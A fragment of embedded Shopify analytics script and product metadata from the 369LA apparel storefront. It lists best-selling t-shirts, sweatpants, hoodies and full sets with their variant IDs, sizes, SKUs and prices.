{"shop":{"name":"369LA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"rkt3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/369losangeles.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://369losangeles.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"37459427465","storefrontBaseUrl":"https:\/\/369losangeles.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"182143123593\",\"title\":\"Best Sellers\",\"productVariants\":[{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Godspeed T-Shirt\",\"vendor\":\"369 LA\",\"id\":\"9965784269081\",\"untranslatedTitle\":\"Godspeed T-Shirt\",\"url\":\"\/products\/godspeed-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50987273847065\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917\"},\"sku\":\"Born-From-Short-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Godspeed T-Shirt \u0026 Mesh Shorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9965673218329\",\"untranslatedTitle\":\"Godspeed T-Shirt \u0026 Mesh Shorts Full Set\",\"url\":\"\/products\/godspeed-t-shirt-sweatshorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50986686546201\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223\"},\"sku\":null,\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Talk Less Do More Fleece Sweatshorts\",\"vendor\":\"369 LA\",\"id\":\"9832578122009\",\"untranslatedTitle\":\"Talk Less Do More Fleece Sweatshorts\",\"url\":\"\/products\/talk-less-do-more-sweatshorts\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280703590681\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281\"},\"sku\":\"Talk-Less-Do-More-Fleece-Sweatshorts-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882044924185\",\"untranslatedTitle\":\"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/no-justice-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50535028883737\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808\"},\"sku\":\"No-Justice-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art Heals Pain Long-Sleeve T-Shirt\",\"vendor\":\"369 LA\",\"id\":\"9832554594585\",\"untranslatedTitle\":\"Art Heals Pain Long-Sleeve T-Shirt\",\"url\":\"\/products\/art-heals-pain-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280641560857\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431\"},\"sku\":\"Art-Heals-Pain-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882055803161\",\"untranslatedTitle\":\"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/series-cup-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50535054377241\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106\"},\"sku\":\"Series-Cup-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9881599017241\",\"untranslatedTitle\":\"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/born-from-short-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50533448876313\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850\"},\"sku\":\"Born-From-Short-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eternal Star T-Shirt \u0026 Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9953874280729\",\"untranslatedTitle\":\"Eternal Star T-Shirt \u0026 Sweatpants Full Set\",\"url\":\"\/products\/eternal-star-t-shirt-sweatpants-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50920693268761\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_59ea9c21-ff3e-4e6f-b655-e1b6012211a8.jpg?v=1756888956\"},\"sku\":null,\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882053902617\",\"untranslatedTitle\":\"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/reserved-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50535050969369\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Reserved_Long-Sleeve_T-Shirt_4a669e55-145e-4500-8e8f-3d9ad12d1b16.jpg?v=1759293841\"},\"sku\":\"Reserved-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pure Saint Fleece Sweatpants\",\"vendor\":\"369 LA\",\"id\":\"9832575893785\",\"untranslatedTitle\":\"Pure Saint Fleece Sweatpants\",\"url\":\"\/products\/pure-saint-flare-sweatpants\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280696840473\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565\"},\"sku\":\"Pure-Saint-Fleece-Sweatpants-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"War Cry T-Shirt \u0026  Sweatshorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9953874411801\",\"untranslatedTitle\":\"War Cry T-Shirt \u0026  Sweatshorts Full Set\",\"url\":\"\/products\/war-cry-t-shirt-sweatshorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50920695300377\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_47bdda23-db7f-4ede-8377-d35c76602bf5.jpg?v=1756890498\"},\"sku\":null,\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black Bandana Mesh Shorts\",\"vendor\":\"369 LA\",\"id\":\"8595443384601\",\"untranslatedTitle\":\"Black Bandana Mesh Shorts\",\"url\":\"\/products\/black-bandana-mesh-shorts\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280893382937\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts.jpg?v=1756891081\"},\"sku\":\"Black-Bandana-Mesh-Shorts-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eternity Full-Zip Fleece Hoodie\",\"vendor\":\"369 LA\",\"id\":\"9832557183257\",\"untranslatedTitle\":\"Eternity Full-Zip Fleece Hoodie\",\"url\":\"\/products\/eternity-full-zip-hoodie\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280649326873\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948\"},\"sku\":\"Eternity-Full-Zip-Fleece-Hoodie-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882044334361\",\"untranslatedTitle\":\"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/laziness-short-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50535026557209\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285\"},\"sku\":\"Laziness Short-Sleeve T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Skull Long-Sleeve T-Shirt\",\"vendor\":\"369 LA\",\"id\":\"9832571044121\",\"untranslatedTitle\":\"Skull Long-Sleeve T-Shirt\",\"url\":\"\/products\/skull-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280683569433\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063\"},\"sku\":\"Skull-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882031554841\",\"untranslatedTitle\":\"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/freedom-spirity-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50534995591449\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141\"},\"sku\":\"Freedom-Spirity-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wild West T-Shirt \u0026 Sweatshorts Full Set\",\"vendor\":\"369 LA\",\"id\":\"9937833034009\",\"untranslatedTitle\":\"Wild West T-Shirt \u0026 Sweatshorts Full Set\",\"url\":\"\/products\/wild-west-t-shirt-sweatshorts-full-set\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50812744827161\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594\"},\"sku\":null,\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9834525294873\",\"untranslatedTitle\":\"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/nothing-without-it-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50287231533337\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290\"},\"sku\":\"Nothing-Without-It-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"World Tour Full-Zip Fleece Hoodie\",\"vendor\":\"369 LA\",\"id\":\"9832572453145\",\"untranslatedTitle\":\"World Tour Full-Zip Fleece Hoodie\",\"url\":\"\/products\/world-tour-full-zip-hoodie\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280688779545\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/1_7d532560-ebc0-42e6-8587-9c03d36ddd9b.jpg?v=1756887762\"},\"sku\":\"World-Tour-Full-Zip-Fleece-Hoodie-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Luckiest Fleece Sweatpants\",\"vendor\":\"369 LA\",\"id\":\"9832575697177\",\"untranslatedTitle\":\"Luckiest Fleece Sweatpants\",\"url\":\"\/products\/luckiest-flare-sweatpants\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50280696348953\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/3_680ca9a5-4da7-49b7-908d-f1f3df416193.jpg?v=1738147110\"},\"sku\":\"Luckiest-Fleece-Sweatpants-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9965784269081,"gid":"gid:\/\/shopify\/Product\/9965784269081","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"godspeed-t-shirt","variants":[{"id":50987273847065,"price":1700,"name":"Godspeed T-Shirt - 2XS","public_title":"2XS","sku":"Born-From-Short-Sleeve-T-Shirt-2XS"},{"id":50987273879833,"price":1700,"name":"Godspeed T-Shirt - XS","public_title":"XS","sku":"Born-From-Short-Sleeve-T-Shirt-XS"},{"id":50987273912601,"price":1700,"name":"Godspeed T-Shirt - S","public_title":"S","sku":"Born-From-Short-Sleeve-T-Shirt-S"},{"id":50987273945369,"price":1700,"name":"Godspeed T-Shirt - M","public_title":"M","sku":"Born-From-Short-Sleeve-T-Shirt-M"},{"id":50987273978137,"price":1700,"name":"Godspeed T-Shirt - L","public_title":"L","sku":"Born-From-Short-Sleeve-T-Shirt-L"},{"id":50987274010905,"price":1700,"name":"Godspeed T-Shirt - XL","public_title":"XL","sku":"Born-From-Short-Sleeve-T-Shirt-XL"},{"id":50987274043673,"price":1700,"name":"Godspeed T-Shirt - 2XL","public_title":"2XL","sku":"Born-From-Short-Sleeve-T-Shirt-2XL"},{"id":50987274076441,"price":1700,"name":"Godspeed T-Shirt - 3XL","public_title":"3XL","sku":"Born-From-Short-Sleeve-T-Shirt-3XL"},{"id":50987274109209,"price":1700,"name":"Godspeed T-Shirt - 4XL","public_title":"4XL","sku":"Born-From-Short-Sleeve-T-Shirt-4XL"},{"id":50987274141977,"price":1700,"name":"Godspeed T-Shirt - 5XL","public_title":"5XL","sku":"Born-From-Short-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9965673218329,"gid":"gid:\/\/shopify\/Product\/9965673218329","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"godspeed-t-shirt-sweatshorts-full-set","variants":[{"id":50986686546201,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XXS","public_title":"XXS","sku":null},{"id":50986686578969,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XS","public_title":"XS","sku":null},{"id":50986686611737,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - S","public_title":"S","sku":null},{"id":50986686644505,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - M","public_title":"M","sku":null},{"id":50986686677273,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - L","public_title":"L","sku":null},{"id":50986686710041,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XL","public_title":"XL","sku":null},{"id":50986686742809,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 2XL","public_title":"2XL","sku":null},{"id":50986686775577,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 3XL","public_title":"3XL","sku":null},{"id":50986686808345,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 4XL","public_title":"4XL","sku":null},{"id":50986686841113,"price":3500,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 5XL","public_title":"5XL","sku":null}],"remote":false},{"id":9832578122009,"gid":"gid:\/\/shopify\/Product\/9832578122009","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"talk-less-do-more-sweatshorts","variants":[{"id":50280703590681,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - 2XS","public_title":"2XS","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-2XS"},{"id":50280703623449,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - XS","public_title":"XS","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-XS"},{"id":50280703656217,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - S","public_title":"S","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-S"},{"id":50280703688985,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - M","public_title":"M","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-M"},{"id":50280703721753,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - L","public_title":"L","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-L"},{"id":50280703754521,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - XL","public_title":"XL","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-XL"},{"id":50280703787289,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - 2XL","public_title":"2XL","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-2XL"},{"id":50280703820057,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - 3XL","public_title":"3XL","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-3XL"},{"id":50280703852825,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - 4XL","public_title":"4XL","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-4XL"},{"id":50280703885593,"price":1700,"name":"Talk Less Do More Fleece Sweatshorts - 5XL","public_title":"5XL","sku":"Talk-Less-Do-More-Fleece-Sweatshorts-5XL"}],"remote":false},{"id":9882044924185,"gid":"gid:\/\/shopify\/Product\/9882044924185","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"no-justice-long-sleeve-t-shirt","variants":[{"id":50535028883737,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"No-Justice-Long-Sleeve-T-Shirt-2XS"},{"id":50535028916505,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"No-Justice-Long-Sleeve-T-Shirt-XS"},{"id":50535028949273,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"No-Justice-Long-Sleeve-T-Shirt-S"},{"id":50535028982041,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"No-Justice-Long-Sleeve-T-Shirt-M"},{"id":50535029014809,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"No-Justice-Long-Sleeve-T-Shirt-L"},{"id":50535029047577,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"No-Justice-Long-Sleeve-T-Shirt-XL"},{"id":50535029080345,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"No-Justice-Long-Sleeve-T-Shirt-2XL"},{"id":50535029113113,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"No-Justice-Long-Sleeve-T-Shirt-3XL"},{"id":50535029145881,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"No-Justice-Long-Sleeve-T-Shirt-4XL"},{"id":50535029178649,"price":3500,"name":"No Justice Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"No-Justice-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9832554594585,"gid":"gid:\/\/shopify\/Product\/9832554594585","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"art-heals-pain-long-sleeve-t-shirt","variants":[{"id":50280641560857,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - 2XS","public_title":"2XS","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-2XS"},{"id":50280641593625,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - XS","public_title":"XS","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-XS"},{"id":50280641626393,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - S","public_title":"S","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-S"},{"id":50280641659161,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - M","public_title":"M","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-M"},{"id":50280641691929,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - L","public_title":"L","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-L"},{"id":50280641724697,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - XL","public_title":"XL","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-XL"},{"id":50280641757465,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - 2XL","public_title":"2XL","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-2XL"},{"id":50280641790233,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - 3XL","public_title":"3XL","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-3XL"},{"id":50280641823001,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - 4XL","public_title":"4XL","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-4XL"},{"id":50280641855769,"price":1700,"name":"Art Heals Pain Long-Sleeve T-Shirt - 5XL","public_title":"5XL","sku":"Art-Heals-Pain-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9882055803161,"gid":"gid:\/\/shopify\/Product\/9882055803161","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"series-cup-long-sleeve-t-shirt","variants":[{"id":50535054377241,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Series-Cup-Long-Sleeve-T-Shirt-2XS"},{"id":50535054410009,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Series-Cup-Long-Sleeve-T-Shirt-XS"},{"id":50535054442777,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Series-Cup-Long-Sleeve-T-Shirt-S"},{"id":50535054475545,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Series-Cup-Long-Sleeve-T-Shirt-M"},{"id":50535054508313,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Series-Cup-Long-Sleeve-T-Shirt-L"},{"id":50535054541081,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Series-Cup-Long-Sleeve-T-Shirt-XL"},{"id":50535054573849,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Series-Cup-Long-Sleeve-T-Shirt-2XL"},{"id":50535054606617,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Series-Cup-Long-Sleeve-T-Shirt-3XL"},{"id":50535054639385,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Series-Cup-Long-Sleeve-T-Shirt-4XL"},{"id":50535054672153,"price":3500,"name":"Series Cup Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Series-Cup-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9881599017241,"gid":"gid:\/\/shopify\/Product\/9881599017241","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"born-from-short-sleeve-t-shirt","variants":[{"id":50533448876313,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Born-From-Short-Sleeve-T-Shirt-2XS"},{"id":50533448909081,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Born-From-Short-Sleeve-T-Shirt-XS"},{"id":50533448941849,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Born-From-Short-Sleeve-T-Shirt-S"},{"id":50533448974617,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Born-From-Short-Sleeve-T-Shirt-M"},{"id":50533449007385,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Born-From-Short-Sleeve-T-Shirt-L"},{"id":50533449040153,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Born-From-Short-Sleeve-T-Shirt-XL"},{"id":50533449072921,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Born-From-Short-Sleeve-T-Shirt-2XL"},{"id":50533449105689,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Born-From-Short-Sleeve-T-Shirt-3XL"},{"id":50533449138457,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Born-From-Short-Sleeve-T-Shirt-4XL"},{"id":50533449171225,"price":3500,"name":"Born From Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Born-From-Short-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9953874280729,"gid":"gid:\/\/shopify\/Product\/9953874280729","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"eternal-star-t-shirt-sweatpants-full-set","variants":[{"id":50920693268761,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - XXS","public_title":"XXS","sku":null},{"id":50920693301529,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - XS","public_title":"XS","sku":null},{"id":50920693334297,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - S","public_title":"S","sku":null},{"id":50920693367065,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - M","public_title":"M","sku":null},{"id":50920693399833,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - L","public_title":"L","sku":null},{"id":50920693432601,"price":3500,"name":"Eternal Star 